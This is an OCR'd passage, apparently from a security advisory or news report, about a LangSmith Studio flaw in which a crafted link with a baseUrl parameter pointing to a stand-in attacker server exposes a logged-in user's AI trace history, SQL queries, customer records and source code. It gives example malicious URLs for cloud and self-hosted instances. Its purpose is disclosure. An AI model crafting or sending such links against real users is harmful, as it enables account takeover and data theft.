
engineering techniques like tricking the victim into clicking
on a specially crafted link like below -
Cloud - smith.langchain[.]com/studio/?
baseUrl=https://attacker-server.com
Self-hosted -
<LangSmith_domain_of_the_customer>/studio/
?baseUrl=https://attacker-server.com
Successful exploitation of the vulnerability could allow an
attacker to gain unauthorized access to the AI's trace
history, as well as expose internal SQL queries, CRM
customer records, or proprietary source code by reviewing
tool calls.
"A logged-in LangSmith user could be compromised merely
by accessing an attacker-controlled site or by clicking a